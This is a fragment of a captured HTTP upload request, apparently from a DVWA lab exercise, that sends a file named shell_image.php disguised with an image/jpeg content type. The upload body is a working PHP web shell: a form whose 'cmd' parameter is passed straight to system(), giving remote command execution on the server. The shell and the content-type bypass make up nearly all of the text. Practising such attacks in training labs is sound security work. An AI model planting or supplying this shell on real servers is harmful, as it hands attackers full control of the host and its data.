 7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZ63id4TeFF9j08au
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
11 Referer: http://34.163.97.167/DVWA/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=dqtu73mrohc4fniarbodemlk4r; security=medium
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryZ63id4TeFF9j08au
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryZ63id4TeFF9j08au
21 Content-Disposition: form-data; name="uploaded"; filename="shell_image.php"
22 Content-Type: image/jpeg
23
24 <html>
25 <body>
26 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
27 <input type="TEXT" name="cmd" autofocus id="cmd" size="80">
28 <input type="SUBMIT" value="Execute">
29 </form>
30 <pre>
31 <?php
32     if(isset($_GET['cmd']))
33     {
34         system($_GET['cmd'] . ' 2>&1');
35     }
36 ?>
37 </pre>
38 </body>
39 </html>
40 ------WebKitFormBoundaryZ63id4TeFF9j08au
41 Content-Disposition: form-data; name="Upload"
42
43 Upload
44 ------WebKitFormBoundaryZ63id4TeFF9j08au--
45